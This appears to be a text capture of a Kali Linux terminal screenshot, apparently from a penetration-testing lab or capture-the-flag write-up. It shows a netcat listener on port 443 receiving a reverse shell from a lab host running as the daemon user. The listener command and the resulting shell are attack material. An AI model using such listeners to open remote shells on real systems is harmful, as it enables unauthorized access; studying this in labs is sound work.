 root@kali: /
File Edit View Search Terminal Help
root@kali:/# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.110.129] from (UNKNOWN) [192.168.110.153] 60329
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 03:06:36 up  1:34,  0 users,  load average: 5.44, 4.99, 4.80
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off